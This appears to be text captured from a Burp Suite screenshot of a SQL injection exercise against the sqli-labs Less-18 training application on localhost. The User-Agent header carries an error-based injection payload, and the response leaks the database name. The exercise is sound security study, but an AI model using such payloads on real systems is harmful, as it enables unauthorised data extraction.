 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options DaE
1 × ...
Send Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Pretty Raw \n Actions
1 POST /sqlilabs/Less-18/ HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 36
4 Cache-Control: max-age=0
5 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent:' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/sqlilabs/Less-18/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: zh-CN,zh;q=0.9
19 Connection: close
20
21 uname=Dumb&passwd=Dumb&submit=Submit
? Search... 0 matches
Response
Pretty Raw Render \n Actions
Welcome Dhakkan
Us
Pa
Your IP ADDRESS is: 127.0.0.1
Your User Agent is: ' and extractvalue(1,concat(0x7e,(select database()),0x7e)) and '
XPATH syntax error: '~security~'
SUCCESSFULLY
LOGGED IN
INSPECTOR
Done 1,827 bytes | 2,065 millis